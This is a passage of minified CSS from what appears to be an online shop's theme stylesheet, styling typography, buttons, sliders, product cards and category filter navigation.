code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:initial;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:left;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-right:.5714286em;padding-bottom:.5714286em;padding-left:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:initial}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}.btn,.pagebuilder-banner-button{display:flex;align-items:center;--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.btn,.pagebuilder-banner-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn,.pagebuilder-banner-button{font-size:1rem;line-height:1.5rem}}.btn svg,.pagebuilder-banner-button svg{display:inline-flex}.btn span,.pagebuilder-banner-button span{vertical-align:middle}.btn:hover,.pagebuilder-banner-button:hover{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.btn:focus,.pagebuilder-banner-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.btn-primary,.pagebuilder-button-primary{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary:hover,.pagebuilder-button-primary:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary span,.pagebuilder-button-primary span{line-height:200%}.btn-addToCart{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));padding-left:.5rem!important;padding-right:.5rem!important;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-addToCart span{line-height:200%}.btn-addToCart svg{margin-top:auto;margin-bottom:auto}.btn-addToCart:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-width:1px}.btn-secondary,.btn-secondary:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.btn-secondary:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.actions-toolbar .primary button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg{display:inline-flex}.actions-toolbar .primary button span{vertical-align:middle}.actions-toolbar .primary button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.actions-toolbar .primary button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.actions-toolbar .primary button{display:flex;align-items:center;justify-content:center;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%}.actions-toolbar .primary button,.actions-toolbar .primary button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.actions-toolbar .primary button:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity))}.actions-toolbar .primary button span{line-height:200%}.mgz-blog .blog-post-content .actions-toolbar .primary button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .actions-toolbar .primary button:hover{text-decoration-line:none}input[type=range]{--hv-fill-min:var(--tw-range-fill-min,0);--hv-fill:var(--tw-range-fill-max,0);--hv-fill-color:var(--tw-range-fill-color,#1d4ed8);--hv-track-size:var(--tw-range-track-size,0.5rem);--hv-thumb-size:var(--tw-range-thumb-size,1.5rem);--hv-thumb-color:var(--tw-range-thumb-color,#fff);--hv-track:linear-gradient(to right,currentcolor 0%,currentcolor calc(var(--hv-fill-min)*1%),var(--hv-fill-color) calc(var(--hv-fill-min)*1%),var(--hv-fill-color) calc(var(--hv-fill)*1%),currentcolor calc(var(--hv-fill)*1%),currentcolor 100%);-webkit-appearance:none;-moz-appearance:none;appearance:none;--tw-text-opacity:1;color:rgb(226 232 240/var(--tw-text-opacity))}input[type=range]:focus{outline:2px solid #0000;outline-offset:2px}input[type=range]{height:var(--hv-thumb-size)}input[type=range]:hover{--hv-thumb-color:#93c5fd}input[type=range]:focus{--hv-thumb-color:#3b82f6}input[type=range]:focus::-webkit-slider-thumb{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=range]:focus::-moz-range-thumb{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=range]::-webkit-slider-runnable-track{width:100%;border-radius:.5rem;height:var(--hv-track-size);background:var(--hv-track)}input[type=range]::-moz-range-track{width:100%;border-radius:.5rem;height:var(--hv-track-size);background:var(--hv-track)}input[type=range]::-webkit-slider-thumb{cursor:pointer;-webkit-appearance:none;appearance:none;border-radius:9999px;border-width:3px;border-style:solid;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;width:var(--hv-thumb-size);height:var(--hv-thumb-size);margin-top:calc(var(--hv-track-size)*.5 - var(--hv-thumb-size)*.5);background-color:var(--hv-thumb-color)}input[type=range]::-moz-range-thumb{box-sizing:border-box;cursor:pointer;-moz-appearance:none;appearance:none;border-radius:9999px;border-width:3px;border-style:solid;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);-moz-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;width:var(--hv-thumb-size);height:var(--hv-thumb-size);background-color:var(--hv-thumb-color)}#category-view-container{display:flex;flex-direction:column;align-items:center}#filters-heading{position:fixed;bottom:0;left:0;z-index:20;display:flex;width:100%;flex-direction:row;align-items:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:0.95;padding:1rem}@media (min-width:768px){#filters-heading{position:static;display:none!important}}#filters-heading .filter-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){#filters-heading .filter-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){#filters-heading .filter-button{font-size:1rem;line-height:1.5rem}}#filters-heading .filter-button svg{display:inline-flex}#filters-heading .filter-button span{vertical-align:middle}#filters-heading .filter-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}#filters-heading .filter-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}#filters-heading .filter-button{border-width:1px}#filters-heading .filter-button,#filters-heading .filter-button:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}#filters-heading .filter-button:focus{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}#filters-heading .filter-button{display:flex;height:3rem;width:50%;flex:1 1 0%;align-items:center;justify-content:center}#filters-heading .filter-button:focus{border-width:1px}#filters-heading .chat-button{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){#filters-heading .chat-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){#filters-heading .chat-button{font-size:1rem;line-height:1.5rem}}#filters-heading .chat-button svg{display:inline-flex}#filters-heading .chat-button span{vertical-align:middle}#filters-heading .chat-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}#filters-heading .chat-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}#filters-heading .chat-button{border-width:1px}#filters-heading .chat-button,#filters-heading .chat-button:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}#filters-heading .chat-button:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}#filters-heading .chat-button{margin-right:.5rem;height:3rem;width:-moz-min-content;width:min-content}@media (min-width:768px){#filters-heading .chat-button{display:none}}#filters-heading .chat-button svg{margin-right:.5rem;height:1.5rem;width:1.5rem}.product.itemdiv{position:relative;display:flex;height:100%;width:100%;flex-direction:column;border-radius:0}.swiper-android .product.itemdiv{transform:translateZ(0)}.product.itemdiv{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-autoheight .product.itemdiv{height:auto}.swiper-backface-hidden .product.itemdiv{transform:translateZ(0);backface-visibility:hidden}.swiper-3d .product.itemdiv{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper>.product.itemdiv{scroll-snap-align:start start}.swiper-centered>.swiper-wrapper>.product.itemdiv{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.product.itemdiv:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.product.itemdiv:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-virtual .product.itemdiv{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-fade.swiper-free-mode .product.itemdiv{transition-timing-function:ease-out}.swiper-fade .product.itemdiv{pointer-events:none;transition-property:opacity}.swiper-fade .product.itemdiv .swiper-slide{pointer-events:none}.swiper-cube .product.itemdiv{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .product.itemdiv .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .product.itemdiv{transform-origin:100% 0}.swiper-cube .swiper-slide-next+.product.itemdiv{pointer-events:auto;visibility:visible}.swiper-flip .product.itemdiv{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .product.itemdiv .swiper-slide{pointer-events:none}.swiper-creative .product.itemdiv{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards .product.itemdiv{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}.product.itemdiv:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.product.item .product-wrapper{display:flex;flex:1 1 0%;flex-direction:column;border-width:1px;padding:1rem}.product.item .product-wrapper:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.product.item .product-wrapper:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.product.item .product-wrapper .product-info{display:flex;flex:1 1 0%;flex-grow:1;flex-direction:column;justify-content:space-between}.product.item .product-wrapper .product-info .product-item-link{margin-top:0;margin-bottom:.5rem;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-align:center;font-size:1rem;font-weight:600;line-height:1.2rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.product.item .product-wrapper .price-box-wrapper{margin-top:auto;height:3.5rem;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.product.item .product-wrapper .price-box-wrapper span{color:#ff026f;font-size:24px;font-weight:600}.product.item .product-wrapper .info-section{margin-top:auto;display:flex;flex-direction:row;justify-content:space-between}.product.item .product-wrapper .info-section .info-block{margin-top:auto;margin-bottom:auto;display:flex;height:-moz-max-content;height:max-content}.product.item .product-wrapper .info-section .info-block>img{margin-top:auto;margin-bottom:auto;margin-right:1rem;display:none;height:1.75rem;width:1.75rem;mix-blend-mode:multiply}@media (min-width:768px){.guided-selling #back-button.product.item .product-wrapper .info-section .info-block>img,.guided-selling #error-text.product.item .product-wrapper .info-section .info-block>img,.guided-selling #next-button.product.item .product-wrapper .info-section .info-block>img{visibility:hidden;display:block}}.guided-selling #back-button.product.item .product-wrapper .info-section .info-block>img,.guided-selling #error-text.product.item .product-wrapper .info-section .info-block>img,.guided-selling #next-button.product.item .product-wrapper .info-section .info-block>img{transition:unset}.guided-selling #back-button.product.item .product-wrapper .info-section .info-block>img{margin-right:0;width:0}@media (min-width:640px){.product.item .product-wrapper .info-section .info-block>img{display:block}}.product.item .product-wrapper .info-section .info-block .stockstatus.in-stock,.product.item .product-wrapper .info-section .info-block .stockstatus.out-stock{display:flex;flex-direction:column;font-size:15px;letter-spacing:-.025em}.product.item .product-wrapper .info-section .info-block .stockstatus.out-stock{margin-top:auto;margin-bottom:auto}.category-cms,.category-description{min-width:100%;max-width:51.625rem}@media (min-width:768px){.category-cms,.category-description{margin-bottom:1rem}}.category-cms h1,.category-description h1{margin-bottom:10px;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.h1 .category-cms h1,.h1.category-description h1,h1 .category-cms h1,h1.category-description h1{text-align:left;font-size:2rem;line-height:1;font-family:Poppins,sans-serif}.category-cms h1,.category-description h1{font-family:Poppins,sans-serif}.category-cms h2,.category-description h2{margin-bottom:10px;margin-top:2rem}.category-cms h3,.category-description h3{margin-top:2rem}.category-cms strong,.category-description strong{font-weight:700}.category-cms a,.category-description a{font-weight:700;text-decoration-line:underline;text-decoration-color:#0094ff}.category-cms a:hover,.category-description a:hover{text-decoration-thickness:2px}.category-cms .custom-top__description,.category-description .custom-top__description{position:relative;height:90px;overflow:hidden;line-height:2rem}@media not all and (min-width:768px){.category-cms .custom-top__description,.category-description .custom-top__description{height:37px}}.category-cms .show-less,.category-description .show-less{display:none;cursor:pointer;flex-direction:row;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(255 2 111/var(--tw-border-opacity));padding-bottom:.25rem}@media (min-width:768px){.guided-selling #back-button .category-cms .show-less,.guided-selling #back-button.category-description .show-less,.guided-selling #error-text .category-cms .show-less,.guided-selling #error-text.category-description .show-less,.guided-selling #next-button .category-cms .show-less,.guided-selling #next-button.category-description .show-less{visibility:hidden;display:block}}.guided-selling #back-button .category-cms .show-less,.guided-selling #back-button.category-description .show-less,.guided-selling #error-text .category-cms .show-less,.guided-selling #error-text.category-description .show-less,.guided-selling #next-button .category-cms .show-less,.guided-selling #next-button.category-description .show-less{transition:unset}.guided-selling #back-button .category-cms .show-less,.guided-selling #back-button.category-description .show-less{margin-right:0;width:0}.category-cms .show-less:hover,.category-description .show-less:hover{--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}@media (min-width:768px){.category-cms .show-less,.category-description .show-less{display:flex}}.category-cms .more-block,.category-description .more-block{position:absolute;bottom:0;display:none;height:100%;width:100%;background-image:linear-gradient(to top,var(--tw-gradient-stops));--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-from-position:5%;--tw-gradient-to:#0000 var(--tw-gradient-to-position)}@media (min-width:768px){.guided-selling #back-button .category-cms .more-block,.guided-selling #back-button.category-description .more-block,.guided-selling #error-text .category-cms .more-block,.guided-selling #error-text.category-description .more-block,.guided-selling #next-button .category-cms .more-block,.guided-selling #next-button.category-description .more-block{visibility:hidden;display:block}}.guided-selling #back-button .category-cms .more-block,.guided-selling #back-button.category-description .more-block,.guided-selling #error-text .category-cms .more-block,.guided-selling #error-text.category-description .more-block,.guided-selling #next-button .category-cms .more-block,.guided-selling #next-button.category-description .more-block{transition:unset}.guided-selling #back-button .category-cms .more-block,.guided-selling #back-button.category-description .more-block{margin-right:0;width:0}@media (min-width:768px){.category-cms .more-block,.category-description .more-block{display:flex}}.category-cms ul,.category-description ul{margin-left:14px;margin-bottom:1rem;list-style-position:outside;list-style-type:disc}.layered-navigation{display:block}[data-content-type$=block] .layered-navigation p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.layered-navigation{margin-bottom:1.5rem;border-width:0;--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));background-color:initial;padding:0}}.layered-navigation #filters-content{position:fixed;top:0;right:0;z-index:50;height:100vh;max-height:100vh;width:90%;overflow-y:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:6rem}@media (min-width:768px){.layered-navigation #filters-content{position:static;margin-bottom:0;height:-moz-max-content;height:max-content;max-height:-moz-max-content;max-height:max-content;width:100%;padding-top:0}}.layered-navigation .filter-option{margin-top:1rem;margin-bottom:1rem}@media (min-width:1024px){.layered-navigation .filter-option{margin-top:1.5rem;margin-bottom:1.5rem}}.layered-navigation .filter-option .filter-options-title{margin-left:1rem;margin-right:1rem;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding-bottom:.5rem}.page-wrapper .layered-navigation .filter-option .filter-options-title{margin-bottom:20px;font-size:1rem;font-weight:600;line-height:1;font-family:Poppins}.cms-home #maincontent .layered-navigation .filter-option .filter-options-title p,.cms-index-index #maincontent .layered-navigation .filter-option .filter-options-title p,.cms-page-view #maincontent .layered-navigation .filter-option .filter-options-title p{padding-bottom:0}@media (min-width:640px){.layered-navigation .filter-option .filter-options-title{margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:768px){.layered-navigation .filter-option .filter-options-title{margin-left:0;margin-right:0}}.layered-navigation .filter-option .filter-options-title button{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:space-between;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));text-align:left}.layered-navigation .filter-option .filter-options-title button:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.layered-navigation .filter-option .filter-options-title button .title{font-weight:600}@media (min-width:768px){.layered-navigation .filter-option .filter-options-title button .title{font-size:1.125rem;line-height:1.75rem}}.layered-navigation #filter-option-category-title{margin:1rem;border-bottom-width:0}@media (min-width:640px){.layered-navigation #filter-option-category-title{margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:768px){.layered-navigation #filter-option-category-title{margin-left:0;margin-right:0;margin-top:0}}@media (min-width:1024px){.layered-navigation #filter-option-category-title{margin-top:0}}.layered-navigation #filter-option-category-title a{display:block;padding-top:.25rem;padding-bottom:.25rem}[data-content-type$=block] .layered-navigation #filter-option-category-title a p:last-child{margin-bottom:1rem;margin-top:0}.layered-navigation #filter-option-category-title a.selected{font-weight:600}.layered-navigation #filter-option-category-title .selected-parent .subcategory a{font-weight:400}.layered-navigation #filter-option-category-content{display:flex;flex-direction:column;padding-top:.5rem;font-size:15px}.layered-navigation #filter-option-category-content a{font-size:15px;font-weight:400}.layered-navigation .categories-button{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:space-between;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding-bottom:.5rem;text-align:left}.page-wrapper .layered-navigation .categories-button{margin-bottom:20px;font-size:1rem;font-weight:600;line-height:1;font-family:Poppins}.cms-home #maincontent .layered-navigation .categories-button p,.cms-index-index #maincontent .layered-navigation .categories-button p,.cms-page-view #maincontent .layered-navigation .categories-button p{padding-bottom:0}.layered-navigation .categories-button:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.layered-navigation .categories-button .title{font-weight:600}@media (min-width:768px){.layered-navigation .categories-button .title{font-size:1.125rem;line-height:1.75rem}}.layered-navigation .filter-clear{height:100%;width:50%;text-align:center;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.layered-navigation .filter-clear:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity));text-decoration-line:none!important}.layered-navigation .filter-clear span{margin-top:auto;margin-bottom:auto;width:100%;text-align:center;font-weight:600}.layered-navigation .toggle-filters{margin:auto .25rem;display:flex;height:-moz-max-content;height:max-content;min-height:1.25rem;width:-moz-max-content;width:max-content;min-width:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-size:15px;line-height:1}.layered-navigation .toggle-filters .filter-count{margin:auto;height:-moz-max-content;height:max-content;width:-moz-max-content;width:max-content;font-weight:600;line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.layered-navigation .mobile-header{position:sticky;top:0;right:0;display:flex;height:4.25rem;width:100%;flex-direction:row;justify-content:space-between;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}@media (min-width:768px){.layered-navigation .mobile-header{display:none}}.layered-navigation .mobile-header #cart-drawer-title{margin-top:auto;margin-bottom:auto;display:block;height:-moz-max-content;height:max-content;padding-left:1rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .layered-navigation .mobile-header #cart-drawer-title 